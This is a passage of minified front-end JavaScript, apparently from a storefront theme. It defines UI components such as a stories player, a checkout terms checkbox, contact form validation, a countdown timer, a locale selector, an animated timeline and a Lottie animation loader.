i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";if(this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s){let n=new Date(t.replace(/-/g,"/"));return n}let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if("fixed"!==e)return new Date(r,o,a,l,d,c);{let h=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(h)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t=>{if(!this.units[t])return;let e=this.querySelector(`[aria-label="${"days"===t?"Day":"hours"===t?"Hour":"minutes"===t?"Minute":"Second"}"]`);if(!e)return;let i=e.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t]).padStart(2,"0");"4"===this.timerStyle?(i.innerHTML="",s.split("").forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,i.appendChild(e)})):i.textContent=s,i.setAttribute("aria-label",`${d[t]} ${this.labels[t]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){let t=this.querySelectorAll(".results__percentage");t.forEach(t=>{let e=parseInt(t.dataset.percentage,10)||0;this.animateRow(t,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if("circle"===this.styleType){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t=>{let n=Math.min((t-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);class ShrineTimeline extends HTMLElement{connectedCallback(){if(this.direction=this.dataset.direction||"vertical",this.styleVertical=this.dataset.styleVertical||"classic",this.styleHorizontal=this.dataset.styleHorizontal||"classic",this.animateVertical="true"===this.dataset.animateVertical,this.animateHorizontal="true"===this.dataset.animateHorizontal,this.pointAnimMs=1e3*Math.max(0,parseFloat(this.dataset.pointAnimationDuration||"0")),this.lineAnimMs=1e3*Math.max(0,parseFloat(this.dataset.lineAnimationDuration||"0")),this.stepDelayMs=this.pointAnimMs+this.lineAnimMs,this.timelineRoot=this.querySelector(".timeline")||this,this.itemsContainer=this.querySelector(".timeline__items"),this.items=Array.from(this.querySelectorAll(".timeline__item")),this.activeContentOutlet=this.querySelector("[data-active-outlet]"),this.sliderComponent=this.querySelector("timeline-slider"),this.itemsContainer&&0!==this.items.length){if(this.items.forEach((t,e)=>t.dataset.index=String(e)),this.activeIndex=0,this.dataset.mode="vertical"===this.direction?this.styleVertical:this.styleHorizontal,this._suppressScroll=!1,this._restoreTimer=null,this.activeTransitionMs=1e3*Math.max(0,parseFloat(this.dataset.activeTransitionDuration||"0.25")),this._activeContentTimer=null,"vertical"===this.direction){this.alignMarkersToHeaders();let t=debounce(()=>{this.alignMarkersToHeaders()},200);window.addEventListener("resize",t),this.initVertical()}else"horizontal"===this.direction&&this.initHorizontal()}}initVertical(){switch(this.styleVertical){case"classic":this.initClassicMode(this.animateVertical);break;case"scroll_activated":this.initVerticalScrollActivated();break;case"accordion":this.initVerticalAccordion()}}initHorizontal(){switch(console.log("init"),this.styleHorizontal){case"classic":this.initClassicMode(this.animateHorizontal);break;case"slider_click":this.initHorizontalSliderClick()}}setActiveUpTo(t){this.items.forEach((e,i)=>{i<=t?e.classList.add("is-active"):e.classList.remove("is-active")}),this.activeIndex=t}setOnlyOpen(t){this.items.forEach((e,i)=>{e.classList.toggle("is-open",i===t)})}updateActiveContentFrom(t){if(!this.activeContentOutlet)return;let e=this.activeContentOutlet,i=this.items[t];if(!i)return;let s=i.querySelector(".timeline-item__active");if(!s)return;let n=s.innerHTML,r=e.querySelector(".timeline-active-content__inner");r||((r=document.createElement("div")).className="timeline-active-content__inner",r.innerHTML=e.innerHTML,e.innerHTML="",e.appendChild(r));let o=e.offsetHeight;e.style.height=`${o}px`;let a=e.style.transition;e.style.transition="none",e.style.opacity="0",e.offsetHeight,r.innerHTML=n,e.style.height="auto";let l=e.offsetHeight;e.style.height=`${o}px`,e.offsetHeight,e.style.transition=a||"",requestAnimationFrame(()=>{e.style.height=`${l}px`,e.style.opacity="1"});let d=t=>{"height"===t.propertyName&&(e.style.height="",e.removeEventListener("transitionend",d))};e.addEventListener("transitionend",d)}whenSectionEntersViewport(t){let e=new IntersectionObserver(i=>{for(let s of i)if(s.isIntersecting){e.disconnect(),t();break}},{root:null,threshold:.15});e.observe(this)}computeIndexClosestToViewportCenter(){let t=window.innerHeight/2,e=0,i=1/0;for(let s=0;s<this.items.length;s++){let n=this.items[s].getBoundingClientRect(),r=n.top+n.height/2,o=Math.abs(r-t);o<i&&(i=o,e=s)}return e}attachScrollListener(t){let e=!1,i=()=>{e||(e=!0,requestAnimationFrame(()=>{t(),e=!1}))};return window.addEventListener("scroll",i,{passive:!0}),()=>window.removeEventListener("scroll",i)}computeCompressionFactor(t,e){let i=Math.abs(Number(t)-Number(e));return Math.max(1,i)}withCompressedDurationsToFinishTogether(t,e,i){let s=this.computeCompressionFactor(t,e);if(this._restoreTimer&&(clearTimeout(this._restoreTimer),this._restoreTimer=null),!this.timelineRoot||s<=1)return i?.(),0;let n=this.pointAnimMs/s/1e3,r=this.lineAnimMs/s/1e3,o=this.timelineRoot.style.getPropertyValue("--point-animation-duration"),a=this.timelineRoot.style.getPropertyValue("--line-animation-duration");this.timelineRoot.style.setProperty("--point-animation-duration",`${n}s`),this.timelineRoot.style.setProperty("--line-animation-duration",`${r}s`),i?.();let l=this.pointAnimMs+this.lineAnimMs;return this._restoreTimer=window.setTimeout(()=>{o?this.timelineRoot.style.setProperty("--point-animation-duration",o.trim()):this.timelineRoot.style.removeProperty("--point-animation-duration"),a?this.timelineRoot.style.setProperty("--line-animation-duration",a.trim()):this.timelineRoot.style.removeProperty("--line-animation-duration"),this._restoreTimer=null},l),l}smoothScrollItemToViewportCenter(t){let e=this.items[t];if(!e)return 0;let i=e.getBoundingClientRect(),s=i.top+i.height/2,n=window.innerHeight/2,r=s-n;if(2>Math.abs(r))return 0;let o=window.scrollY+r;return window.scrollTo({top:o,behavior:"smooth"}),Math.min(900,Math.max(200,Math.abs(r)/1.2))}activateItem(t,e={}){let{scrollIntoView:i=!1}=e;i&&(this._suppressScroll=!0);let s=this.activeIndex??0,n=this.withCompressedDurationsToFinishTogether(t,s,()=>{this.setOnlyOpen(t),this.setActiveUpTo(t),this.updateActiveContentFrom(t)}),r=0;if(i&&(r=this.smoothScrollItemToViewportCenter(t)),i){let o=Math.max(n,r)+50;window.setTimeout(()=>{this._suppressScroll=!1},o)}}attachItemClickActivation(t){this.items.forEach((e,i)=>{e.addEventListener("click",e=>{console.log("a"),!e.target.closest("a, input, select, textarea, [data-stop-activation]")&&(this.activateItem(i,{scrollIntoView:t}),this.sliderComponent&&this.sliderComponent.setCurrentIndexFromTimeline(i))})})}initClassicMode(t){t&&this.whenSectionEntersViewport(()=>{this.items.forEach((t,e)=>{setTimeout(()=>t.classList.add("is-active"),this.stepDelayMs*e)})})}initVerticalScrollActivated(){this.whenSectionEntersViewport(()=>{this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0);let t=()=>{if(this._suppressScroll)return;let t=this.computeIndexClosestToViewportCenter();t!==this.activeIndex&&(this.setActiveUpTo(t),this.setOnlyOpen(t),this.updateActiveContentFrom(t))};t(),this.detachScroll=this.attachScrollListener(t),this.attachItemClickActivation(!0)})}initVerticalAccordion(){this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0),this.items.forEach((t,e)=>{let i=t.querySelector(".timeline-item__header");i&&i.addEventListener("click",()=>{"true"!==i.getAttribute("aria-disabled")&&this.activateItem(e,{scrollIntoView:!1})})})}initHorizontalSliderClick(){this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0),this.attachItemClickActivation(!1),this.sliderComponent&&this.sliderComponent.addEventListener("slideChanged",t=>{let e=t.detail||{},i=Number(e.currentPage);if(!i||Number.isNaN(i))return;let s=i-1;s<0||s>=this.items.length||this.activateItem(s,{scrollIntoView:!1})})}onHorizontalSliderIndexChange(t){this.activateItem(t,{scrollIntoView:!1})}alignMarkersToHeaders(){if(this.items?.length){for(let t=0;t<this.items.length;t++){let e=this.items[t].querySelector(".timeline__point"),i=this.items[t].querySelector(".timeline__line");e&&(e.style.marginTop=""),i&&(i.style.marginBottom="")}for(let s=this.items.length-1;s>=0;s--){let n=this.items[s],r=n.querySelector(".timeline-item__header"),o=n.querySelector(".timeline__point");if(!r||!o)continue;let a=r.offsetHeight||0,l=o.offsetHeight||0,d=Math.max(0,Math.round((a-l)/2));if(d>0&&(o.style.marginTop=`${d}px`),s-1>=0){let c=this.items[s-1].querySelector(".timeline__line");c&&(d>0?c.style.marginBottom=`calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1 - ${d}px)`:c.style.marginBottom="")}}}}centerHorizontalItem(t){if(!this.itemsContainer)return;let e=this.items[t];if(!e)return;let i=this.itemsContainer,s=i.getBoundingClientRect(),n=e.getBoundingClientRect(),r=s.width,o=i.scrollWidth-r,a=n.left-s.left+i.scrollLeft+n.width/2,l=a-r/2;l=Math.max(0,Math.min(l,o)),i.scrollTo({left:l,behavior:"smooth"})}disconnectedCallback(){"function"==typeof this.detachScroll&&this.detachScroll(),this._restoreTimer&&(clearTimeout(this._restoreTimer),this._restoreTimer=null)}}customElements.define("shrine-timeline",ShrineTimeline);class TimelineSlider extends SliderComponent{constructor(){super(),this.timelineOwner=this.closest("shrine-timeline")||null,this.currentIndex=0}get maxIndex(){return Math.max(0,this.sliderItemsToShow.length-1)}clampIndex(t){return Math.max(0,Math.min(t,this.maxIndex))}get isTimelineClickMode(){let t=this.timelineOwner;if(!t)return!1;let e=t.styleHorizontal,i=t.dataset.styleHorizontal;return"slider_click"===(e||i)}scrollToCenterIndex(t){if(!this.slider||!this.sliderItemOffset)return;let e=this.slidesPerPage||1,i=t-Math.floor(e/2),s=Math.max(0,this.sliderItemsToShow.length-e);i<0&&(i=0),i>s&&(i=s);let n=i*this.sliderItemOffset;this.slider.scrollTo({left:n*this.scrollMultiplier,behavior:"smooth"})}updateHorizontalArrows(){this.prevButton&&this.nextButton&&(this.currentIndex<=0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.currentIndex>=this.maxIndex?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}goToIndex(t){if(!this.isTimelineClickMode)return;let e=this.clampIndex(t);e!==this.currentIndex&&(this.currentIndex=e,this.scrollToCenterIndex(this.currentIndex),this.updateHorizontalArrows(),this.timelineOwner&&"function"==typeof this.timelineOwner.onHorizontalSliderIndexChange&&this.timelineOwner.onHorizontalSliderIndexChange(this.currentIndex))}onButtonClick(t){if(!this.isTimelineClickMode)return SliderComponent.prototype.onButtonClick.call(this,t);t.preventDefault();let e="next"===t.currentTarget.name?1:-1;this.goToIndex(this.currentIndex+e)}setCurrentIndexFromTimeline(t){this.isTimelineClickMode&&this.goToIndex(t)}update(){if(!this.isTimelineClickMode)return SliderComponent.prototype.update.call(this);this.updateHorizontalArrows()}}customElements.define("timeline-slider",TimelineSlider);class JsonAnimation extends HTMLElement{constructor(){super(),this.animation=null,this.currentUrl=null,this.observer=null,this.resizeTimeout=null,this._initialized=!1,this._onResize=this._onResize.bind(this),this._onClick=this._onClick.bind(this)}connectedCallback(){if(!this._initialized){if(this._initialized=!0,!window.lottie||!window.lottie.loadAnimation){console.warn("<json-animation> requires lottie-web to be loaded.");return}if(this.desktopUrl=this.getAttribute("animation-url")||this.dataset.animationUrl||"",this.mobileUrl=this.getAttribute("animation-url-mobile")||this.dataset.animationUrlMobile||"",!this.desktopUrl){console.warn("<json-animation> missing animation-url");return}this.loop=this._getBoolAttr("loop",!0),this.autoplay=this._getBoolAttr("autoplay",!0),this.clickToPlay=this._getBoolAttr("click-to-play",!1),this.speed=parseFloat(this.getAttribute("speed")||this.dataset.speed)||1,this.clickToPlay&&(this.style.cursor="pointer",this.addEventListener("click",this._onClick)),this._loadAnimation(),window.addEventListener("resize",this._onResize)}}disconnectedCallback(){window.removeEventListener("resize",this._onResize),this.removeEventListener("click",this._onClick),this.observer&&(this.observer.disconnect(),this.observer=null),this.animation&&(this.animation.destroy(),this.animation=null),clearTimeout(this.resizeTimeout)}_getBoolAttr(t,e){if(!this.hasAttribute(t))return e;let i=this.getAttribute(t);return""===i||null===i||"true"===i||"1"===i}_isMobile(){return window.innerWidth<750}_getAnimationUrl(){return this._isMobile()&&this.mobileUrl?this.mobileUrl:this.desktopUrl}_onResize(){clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>{this._loadAnimation()},250)}_onClick(){this.animation&&(this.animation.isPaused?this.animation.play():this.animation.pause())}_setupObserver(){this.observer&&(this.observer.disconnect(),this.observer=null),this.autoplay||(this.observer=new IntersectionObserver(t=>{t.forEach(t=>{this.animation&&(t.isIntersecting?(this.animation.play(),this.loop||this.observer.unobserve(this)):this.loop&&this.animation.pause())})},{threshold:.3}),this.observer.observe(this))}_loadAnimation(){let t=this._getAnimationUrl();t&&(this.currentUrl===t&&this.animation||(this.currentUrl=t,this.animation&&(this.animation.destroy(),this.animation=null),this.innerHTML="",this.animation=window.lottie.loadAnimation({container:this,renderer:"svg",loop:this.loop,autoplay:this.autoplay,path:t}),this.animation.setSpeed(this.speed),this._setupObserver()))}}customElements.define("json-animation",JsonAnimation);